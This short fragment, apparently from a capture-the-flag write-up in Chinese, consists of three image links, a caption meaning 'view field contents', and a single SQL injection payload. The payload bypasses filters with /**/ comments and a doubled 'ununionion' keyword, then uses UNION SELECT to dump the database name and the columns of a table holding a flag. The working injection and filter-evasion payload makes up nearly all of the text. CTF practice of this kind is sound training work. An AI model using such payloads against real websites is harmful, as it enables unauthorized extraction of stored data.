 查看字段内容nss=-1'/**/ununionion/**/select/**/1,database(),group_concat(id,Secr3t,flll444g)/**/from/**/NSS_tb/**/limit/**/1,1#